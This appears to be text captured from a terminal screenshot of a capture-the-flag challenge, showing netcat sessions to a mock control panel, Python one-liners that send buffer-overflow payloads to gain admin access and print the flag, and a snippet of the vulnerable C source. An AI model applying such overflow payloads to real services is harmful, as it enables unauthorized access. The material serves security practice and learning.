 1. IPython: Downloads/namnam (netcat)
IPython: Downlo... ⌥1
Default (bash) ⌥2
⌘1 CTF (netcat)
Common:namnam Cutie$ nc overflow.thenixuchallenge.com 20191
Welcome to ACME corp control panel
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
8
You are not an admin!
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
⌘2 IPython: Downloads/namnam (netcat)
Common:namnam Cutie$ python -c 'print "2\n"+ "A" * 158 + "\x81"*8 + "\n3\n1\n"
+ "A"*158 + "\xaf\x7d\xab\xc1\x33\xca"+ "\n1\n4\n"' | nc overflow.thenixuchalle
nge.com 20191
Common:namnam Cutie$ clear
Common:namnam Cutie$ python -c 'print "8" + "\x00" * 127 + "\n" ' | nc overflow
.thenixuchallenge.com 20191
Welcome to ACME corp control panel
1) List devices
2) Add device
3) Edit device
4) Process
5) Quit
Admin functionality is not fully implemented but here's a flag:
NIXU{pr3tty_s1mpl3_0v3rfl0w}
1) List devices
2) Add device
3) Edit device
4) Process
⌘3 CTF (vim)
devices.c  Line:10/204[4%]Col:13Buf:#1[102][0x66]
/flag
165             printf("8) Admin\n");
166         }
167         choice[0] = '\0';
168         if (fgets(choice, 127, stdin) == NULL) return;
169         switch(choice[0]) {
170             case '1':
171                 list_devices();
172                 break;
173             case '2':
174                 add_device();
175                 break;
176             case '3':
177                 edit_device();
178                 break;
179             case '4':
180                 process();
181                 break;
182             case '5':
183                 printf("Leaving\n");
184                 return;
185             case '8':
186                 if (id == 0) {
187                     admin_menu();
188                 } else {
189                     printf("You are not an admin!");
190                 }
191                 break;
192             default:
193                 printf("Try again\n");
194                 break;
195         }
196     }
197 }
198
199 int main() {
200     setvbuf(stdout, NULL, _IONBF, 0);
201     printf("Welcome to ACME corp control panel\n");
202     read_flags();
203     mainloop();
204 }